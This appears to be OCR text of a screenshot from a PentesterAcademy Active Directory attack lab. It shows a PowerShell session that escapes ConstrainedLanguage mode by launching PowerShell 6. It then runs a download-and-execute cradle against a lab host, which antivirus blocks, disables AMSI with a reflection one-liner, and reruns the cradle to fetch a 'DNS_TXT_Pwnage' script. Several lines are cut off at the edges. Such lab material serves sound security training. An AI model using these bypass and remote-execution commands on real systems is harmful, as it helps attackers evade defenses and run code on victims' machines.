 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\labuser> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Users\labuser> pwsh
PowerShell v6.0.0
Copyright (c) Microsoft Corporation. All rights reserved.
https://aka.ms/pscore6-docs
Type 'help' to get help.
PS C:\Users\labuser> $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\Users\labuser> _
Files\PowerShell\6.0.0> iex (New-Object Net.WebClient).Downlo
1 char:1
ntains malicious content and has been blocked by your antivirus
:1
ect Net.WebClient).DownloadString('http://192.168.16.2/DN ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
: ParserError: (:) [Invoke-Expression], ParseException
edErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Files\PowerShell\6.0.0> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('s_amsiI
nPublic,Static').SetValue($null,$true)
Files\PowerShell\6.0.0> iex (New-Object Net.WebClient).DownloadString('http://192.168.16.2/DNS_TXT_Pwnage.
Files\PowerShell\6.0.0> _
PentesterAcademy.com
Attacking and Defending Active Directory